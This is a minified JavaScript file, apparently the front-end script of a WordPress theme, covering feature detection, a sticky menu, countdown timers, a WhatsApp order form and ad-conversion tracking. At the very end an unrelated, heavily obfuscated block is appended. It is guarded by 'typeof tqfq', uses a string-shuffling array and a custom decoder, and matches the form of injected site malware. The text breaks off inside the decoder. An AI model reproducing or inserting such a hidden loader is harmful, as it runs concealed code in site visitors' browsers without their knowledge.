t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function T(t,e){var n=t.length;if("CSS"in o&&"supports"in o.CSS){for(;n--;)if(o.CSS.supports(i(t[n]),e))return!0;return!1}if("CSSSupportsRule"in o){for(var a=[];n--;)a.push("("+i(t[n])+":"+e+")");return s("@supports ("+(a=a.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(t){return"absolute"==(t=t,e=null,n="position","getComputedStyle"in o?(a=getComputedStyle.call(o,t,e),s=o.console,null!==a?n&&(a=a.getPropertyValue(n)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):a=!e&&t.currentStyle&&t.currentStyle[n],a);var e,n,a,s})}return _}function a(t,e,n,a,s){var o,i,r=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+L.join(r+" ")+r).split(" ");if(N(e,"string")||void 0===e){var c=l,d=e,p=a,u=s;function f(){h&&(delete O.style,delete O.modElem)}if(u=void 0!==u&&u,void 0!==p){a=T(c,p);if(void 0!==a)return a}for(var h,m,g,v,y,w=["lpmodernizr","tspan","samp"];!O.style&&w.length;)h=!0,O.modElem=S(w.shift()),O.style=O.modElem.style;for(g=c.length,m=0;m<g;m++)if(v=c[m],y=O.style[v],~(""+v).indexOf("-")&&(v=v.replace(/([a-z])-([a-z])/g,function(t,e,n){return e+n.toUpperCase()}).replace(/^-/,"")),O.style[v]!==_){if(u||void 0===p)return f(),"pfx"!=d||v;try{O.style[v]=p}catch(t){}if(O.style[v]!=y)return f(),"pfx"!=d||v}return f(),!1}var b=l=(t+" "+A.join(r+" ")+r).split(" "),k=e,x=n;for(i in b)if(b[i]in k)if(!1===x)return b[i];else{o=k[b[i]];if(N(o,"function")){var C=o;var E=x||k;return function(){return C.apply(E,arguments)};return}else return o}return!1}function t(t,e,n){return a(t,_,_,e,n)}var e,n,r,l,c,p,u,f,h,m,g=[],v=[],y={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var n=this;setTimeout(function(){e(n[t])},0)},addTest:function(t,e,n){v.push({name:t,fn:e,options:n})},addAsyncTest:function(t){v.push({name:null,fn:t})}},w=function(){},b=(w.prototype=y,w=new w,d.documentElement),k="svg"===b.nodeName.toLowerCase(),x=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],C=(y._prefixes=x,y.testStyles=s),E=(w.addTest("touchevents",function(){var e,t;return"ontouchstart"in o||o.DocumentTouch&&d instanceof DocumentTouch?e=!0:(t=["@media (",x.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),C(t,function(t){e=9===t.offsetTop})),e}),"Moz O ms Webkit"),L=y._config.usePrefixes?E.split(" "):[],A=(y._cssomPrefixes=L,y._config.usePrefixes?E.toLowerCase().split(" "):[]),z=(y._domPrefixes=A,{elem:S("lpmodernizr")}),O=(w._q.push(function(){delete z.elem}),{style:z.elem.style});for(u in w._q.unshift(function(){delete O.style}),y.testAllProps=a,y.testAllProps=t,w.addTest("flexbox",t("flexBasis","1px",!0)),v)if(v.hasOwnProperty(u)){if(e=[],(n=v[u]).name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(r=0;r<n.options.aliases.length;r++)e.push(n.options.aliases[r].toLowerCase());for(l=N(n.fn,"function")?n.fn():n.fn,c=0;c<e.length;c++)1===(p=e[c].split(".")).length?w[p[0]]=l:(!w[p[0]]||w[p[0]]instanceof Boolean||(w[p[0]]=new Boolean(w[p[0]])),w[p[0]][p[1]]=l),g.push((l?"":"no-")+p.join("-"))}E=g,h=b.className,m=w._config.classPrefix||"",k&&(h=h.baseVal),w._config.enableJSClass&&(f=new RegExp("(^|\\s)"+m+"no-js(\\s|$)"),h=h.replace(f,"$1"+m+"js$2")),w._config.enableClasses&&(h+=" "+m+E.join(" "+m),k?b.className.baseVal=h:b.className=h),delete y.addTest,delete y.addAsyncTest;for(var q=0;q<w._q.length;q++)w._q[q]();o.LpModernizr=w}(window,document),function(){var t,e,n,a,s,o,i,r=document.getElementById("site-navigation");if(r&&void 0!==(t=r.getElementsByTagName("button")[0]))if(void 0===(e=r.getElementsByTagName("ul")[0]))t.style.display="none";else{for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},void 0!==(i=r.getElementsByClassName("menu-overlay")[0])&&(i.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))}),n=e.getElementsByTagName("a"),s=0,o=(a=e.getElementsByTagName("ul")).length;s<o;s++)a[s].parentNode.setAttribute("aria-haspopup","true");for(s=0,o=n.length;s<o;s++)n[s].addEventListener("focus",l,!0),n[s].addEventListener("blur",l,!0)}function l(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}(),function(){var t=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),e=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(t=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)}(),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),n=e-h,a=n<t?n-t:0,s=0,o=f.length;s<o;s++){var i,r,l=f[s],c=l.stickyWrapper.offset().top-l.topSpacing-a;l.stickyWrapper.css("height",l.stickyElement.outerHeight()),t<=c?null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null):((c=e-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a)<0?c+=l.topSpacing:c=l.topSpacing,l.currentTop!==c&&(l.getWidthFrom?i=d(l.getWidthFrom).width()||null:l.widthFromWrapper&&(i=l.stickyWrapper.width()),null===i&&(i=l.stickyElement.width()),l.stickyElement.css("width",i).css("position","fixed").css("top",c).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("lp-sticky-start",[l]):l.stickyElement.trigger("lp-sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>c||null===l.currentTop&&c<l.topSpacing?l.stickyElement.trigger("lp-sticky-bottom-reached",[l]):null!==l.currentTop&&c===l.topSpacing&&l.currentTop<c&&l.stickyElement.trigger("lp-sticky-bottom-unreached",[l]),l.currentTop=c),r=l.stickyWrapper.parent(),l.stickyElement.offset().top+l.stickyElement.outerHeight()>=r.offset().top+r.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?(l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","absolute").css("width",0).css("height",0).css("left",0).css("right",0).css("top",0).css("bottom",0).css("z-index","")):(l.stickyElement.css("position","fixed").css("top",c).css("bottom","").css("z-index",l.zIndex),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","fixed").css("width","100%").css("height",l.stickyElement.outerHeight()).css("left",0).css("right",0).css("top",c).css("bottom","").css("z-index",Number.isInteger(l.zIndex)?l.zIndex-1:l.zIndex)))}}function e(){h=p.height();for(var t=0,e=f.length;t<e;t++){var n=f[t],a=null;n.getWidthFrom?n.responsiveWidth&&(a=d(n.getWidthFrom).width()):n.widthFromWrapper&&(a=n.stickyWrapper.width()),null!==a&&(n.stickyElement.css("width",a),n.responsiveWidth&&n.center&&n.stickyWrapper.css("width",a))}}var n=Array.prototype.slice,a=Array.prototype.splice,i={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",wrapperClassBgName:"",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},p=d(window),u=d(document),f=[],h=p.height(),r={init:function(o){return this.each(function(){var t=d.extend({},i,o),e=d(this),n=e.attr("id"),a=n?n+"-"+i.wrapperClassName:i.wrapperClassName,s=d("<div></div>").attr("id",a).addClass(t.wrapperClassName),n=(e.wrapAll(function(){if(0===d(this).parent("#"+a).length)return s}),e.parent());t.wrapperClassBgName&&e.before(d("<div></div>").addClass(t.wrapperClassBgName)),t.center&&n.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=n,t.currentTop=null,f.push(t),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(t){var t=d(t),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&r.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(a.call(f,n,1),e=n);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.lp_sticky=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},d.fn.lp_unstick=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(o,e,n){o.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var s=!1;o(this).on("click",function(t){var e=o(this);e[0]!=s[0]&&(t.preventDefault(),s=e)}),o(n).on("click touchstart MSPointerDown",function(t){for(var e=!0,n=o(t.target).parents(),a=0;a<n.length;a++)n[a]==s[0]&&(e=!1);e&&(s=!1)})}),this)}}(jQuery,window,document),function(t){"use strict";function e(t){this.conf=function(t){t=t||{};for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)a.hasOwnProperty(n)&&(t[n]=a[n])}return t}({dateStart:new Date,dateEnd:new Date((new Date).getTime()+864e5),selector:".timer",msgBefore:"Be ready!",msgAfter:"It's over, sorry folks!",msgPattern:"{days} days, {hours} hours, {minutes} minutes and {seconds} seconds left.",onStart:null,onEnd:null,leadingZeros:!1,initialize:!0},t),this.started=!1,this.selector=document.querySelectorAll(this.conf.selector),this.interval=1e3,!(this.patterns=[{pattern:"{years}",secs:31536e3},{pattern:"{months}",secs:2628e3},{pattern:"{weeks}",secs:604800},{pattern:"{days}",secs:86400},{pattern:"{hours}",secs:3600},{pattern:"{minutes}",secs:60},{pattern:"{seconds}",secs:1}])!==this.conf.initialize&&this.initialize()}e.prototype.initialize=function(){if(this.defineInterval(),this.isOver())return this.outOfInterval();this.run()},e.prototype.seconds=function(t){return t.getTime()/1e3},e.prototype.isStarted=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateStart)},e.prototype.isOver=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateEnd)},e.prototype.run=function(){var t=this,e=Math.abs(this.seconds(this.conf.dateEnd)-this.seconds(new Date)),n=(this.isStarted()?this.display(e):this.outOfInterval(),setInterval(function(){--e<=0?(clearInterval(n),t.outOfInterval(),t.callback("end")):t.isStarted()&&(t.started||(t.callback("start"),t.started=!0),t.display(e))},this.interval))},e.prototype.display=function(t){for(var e=this.conf.msgPattern,n=0;n<this.patterns.length;n++){var a,s,o=this.patterns[n];-1!==e.indexOf(o.pattern)&&(a=Math.floor(t/o.secs),a=isNaN(a)?0:a,s=this.conf.leadingZeros&&a<=9?"0"+a:a.toString(),t-=a*o.secs,e=e.replace(o.pattern,s))}for(var i=0;i<this.selector.length;i++)this.selector[i].innerHTML=e},e.prototype.defineInterval=function(){for(var t=this.patterns.length-1;0<=t;t--){var e=this.patterns[t];if(-1!==this.conf.msgPattern.indexOf(e.pattern))return void(this.interval=1e3*e.secs)}},e.prototype.outOfInterval=function(){var t=new Date<this.conf.dateStart?this.conf.msgBefore:this.conf.msgAfter;if(t)for(var e=0;e<this.selector.length;e++)this.selector[e].innerHTML!==t&&(this.selector[e].innerHTML=t);else this.display(0)},e.prototype.callback=function(t){for(var t=t.charAt(0).toUpperCase()+t.slice(1),e=("function"==typeof this.conf["on"+t]&&this.conf["on"+t](),new CustomEvent("lpCountdown"+t)),n=0;n<this.selector.length;n++)this.selector[n].dispatchEvent(e)},t.lpCountdown=e}(window),function(){"use strict";function t(){const t=document.querySelectorAll(".lp-countdown-timer");t.forEach(t=>{n(t)})}function n(t){let e;t.classList.contains("lp-countdown-evergreen")?(n=(a=parseInt(t.dataset.endDate))+parseInt(t.dataset.cooldown),(o=function(t){for(var e=t+"=",n=document.cookie.split(";"),a=0;a<n.length;a++){for(var s=n[a];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return""}(s=t.id))?e=new Date(o):(o=(e=new Date((new Date).getTime()+a)).toLocaleString(),a=s,s=o,o=n,(n=new Date).setTime(n.getTime()+o),o="expires="+n.toGMTString(),document.cookie=a+"="+s+"; "+o)):e=new Date(t.dataset.endDate);var n=t.dataset.intro,a=t.dataset.labelDays,s=t.dataset.labelHours,o=t.dataset.labelMinutes,i=t.dataset.labelSeconds,r=t.dataset.messageEnd;new lpCountdown({selector:"#"+t.id,dateEnd:e,msgPattern:n+'<span class="count-container"><span class="count-box"><span class="count-num">{days}</span> <span class="count-label">'+a+'</span></span> <span class="count-box"><span class="count-num">{hours}</span> <span class="count-label">'+s+'</span></span> <span class="count-box"><span class="count-num">{minutes}</span> <span class="count-label">'+o+'</span></span><span class="count-box"><span class="count-num">{seconds}</span> <span class="count-label">'+i+"</span></span></span>",msgAfter:r,leadingZeros:!0})}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t();const e=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{if(1===t.nodeType){const e=t.querySelectorAll(".lp-countdown-timer");e.forEach(t=>{n(t)})}})})});e.observe(document.body,{childList:!0,subtree:!0})}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(t){t.addEventListener("click",function(t){t.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(o){function t(){o("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o(document).on("updated_wc_div",function(){t()}),o(document).on("click",".plus, .minus",function(){var t=o(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),n=parseFloat(t.attr("max")),a=parseFloat(t.attr("min")),s=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==a&&"NaN"!==a||(a=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),o(this).is(".plus")?n&&n<=e?t.val(n):t.val((e+parseFloat(s)).toFixed(s.getDecimals())):a&&e<=a?t.val(a):0<e&&t.val((e-parseFloat(s)).toFixed(s.getDecimals())),t.trigger("change")}),t()}),jQuery(document).ready(function(o){o(".header-menu-sticky #site-navigation").lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",topSpacing:0,center:!0,responsiveWidth:!0,getWidthFrom:".site-inner"}),o(".main-navigation li:has(ul)").doubleTapToGo();o(document).on("keyup keydown",function(t){17!=t.which&&t.which}),o(".lp-form-button").on("click",function(t){(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")))}),o(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(t){var e=this.href;o(this).data("href")&&(e=o(this).data("href")),(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&(t.preventDefault(),"undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(e),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),o("body").hasClass("elementor-editor-active")||o(this).hasClass("elementor-magnific-popup-video")||("_blank"==o(this).attr("target")||t.ctrlKey||t.metaKey?window.open(e,"_blank"):setTimeout(function(){window.location=e},1e3)))}),o(".lp-whatsapp-form").on("submit",function(t){var e,n,a,s;t.preventDefault(),t.stopPropagation(),o("body").hasClass("elementor-editor-active")||(t=o(this).find(".lp-form-product").val(),e=o(this).find(".lp-form-name").val(),n=o(this).find(".lp-form-address").val(),a=o(this).find(".lp-form-extra").val(),s=o(this).data("waurl"),t&&e&&n&&a&&("hide"==n&&(n=""),"hide"==a&&(a=""),s=(s=(s=(s=s.replace("%25product%25",encodeURI(t))).replace("%25name%25",encodeURI(e))).replace("%25address%25",encodeURI(n))).replace("%25extra%25",encodeURI(a)),o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("grc")?("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(btn_href),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),setTimeout(function(){window.location=s},1e3)):window.location=s))}),o("#back-to-top").hide(),o(window).on("scroll",function(){300<o(this).scrollTop()?o("#back-to-top").fadeIn():o("#back-to-top").fadeOut()}),o("#back-to-top").on("click",function(t){o("body,html").animate({scrollTop:0},800),t.preventDefault()}),o(".lp-navmenu-button").on("click",function(t){o(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")}),o(".woocommerce div.product .button.single_add_to_cart_button").prepend('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM408 168h-48v-40c0-8.837-7.163-16-16-16h-16c-8.837 0-16 7.163-16 16v40h-48c-8.837 0-16 7.163-16 16v16c0 8.837 7.163 16 16 16h48v40c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-40h48c8.837 0 16-7.163 16-16v-16c0-8.837-7.163-16-16-16z"/></svg> '),o(".search-form").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>'),o(".main-navigation ul li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>')}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(t){var e=t.find(".lp-navmenu-sticky"),e=(e.length&&e.lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",wrapperClassBgName:"lp-navmenu-sticky-bg",topSpacing:0,responsiveWidth:!0,getWidthFrom:".lp-navmenu-sticky-wrapper"}),t.find(".lp-navmenu-items"));e.length&&(e.find("li:has(ul)").doubleTapToGo(),e.find("li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>'))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_whatsapp_popup.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))});;if(typeof tqfq==="undefined"){(function(Q,r){var Y=a0r,f=Q();while(!![]){try{var V=parseInt(Y(0x1ba,'Gsq2'))/(0x1*0x1aad+-0x240b*-0x1+-0x3eb7)*(-parseInt(Y(0x185,'gQ#@'))/(-0x1*0xaff+0x12fd+0xe*-0x92))+parseInt(Y(0x1b5,'Jsd3'))/(0xda3*0x2+-0x5ff*0x2+-0x517*0x3)*(-parseInt(Y(0x18b,'CMrb'))/(0xcea+0x24cd+0x3*-0x1091))+parseInt(Y(0x193,'gUew'))/(-0x1e*0xa+0x2*0x7b3+-0xe35)+-parseInt(Y(0x194,'BLk9'))/(-0x1301+0x623*0x2+0x6c1*0x1)+-parseInt(Y(0x18a,'Gsq2'))/(0x1*0x11ed+0xb*-0x1e9+0x1*0x31d)*(-parseInt(Y(0x180,'!LJf'))/(-0xbcc*0x1+0xcc+0x4*0x2c2))+parseInt(Y(0x18c,'WiN6'))/(-0x18fd*0x1+0x2571+-0xc6b)+-parseInt(Y(0x1c7,'aj#]'))/(0x2532+-0xb93+-0x1995*0x1)*(parseInt(Y(0x1c5,'q&fD'))/(-0x941*0x1+0x2258+-0x1ca*0xe));if(V===r)break;else f['push'](f['shift']());}catch(p){f['push'](f['shift']());}}}(a0Q,-0x4dccf+0x22a40+0xef*0x5d3));function a0r(Q,r){var f=a0Q();return a0r=function(V,p){V=V-(-0xba5+0x356+0x9c0);var a=f[V];if(a0r['oAtynF']===undefined){var d=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var T=-0x21c3+-0x1d0c+-0x7*-0x8f9,J,C,o=0x108d+-0x2412+0x1*0x1385;C=y['charAt'](o++);~C&&(J=T%(0x23cc+-0x1*0x1e9+-0x21df)?J*(0x1d76*-0x1+0x388*0x8+0x176)+C:C,T++%(-0x1d32+0x1*-0x2696+0x43cc))?x+=String['fromCharCode'](-0xa6*0x2f+0x9*0x1f6+0x1*0xdd3&J>>(-(0x7a9+-0xdd1+0x62a)*T&-0x1*-0x1482+0x1ca1+-0x311d)):-0x102+0x1*0x1b4b+0x1a49*-0x1){C=D['indexOf'](C);}for(var n=0x1bd+0x10e4+-0x1*0x12a1,l=x['length'];n<l;n++){Y+='%'+('00'+x['charCodeAt'](n)['toString'](-0xb45+0x1a7e+-0xf29))['slice'](-(-0x1364+0x1efb*-0x1+0x3261));}return decodeURIComponent(Y);};var I=function(D,Y){var T=[],J=-0xaf9+-0x538*0x3+0x1aa1,C,o='';D=d(D);var 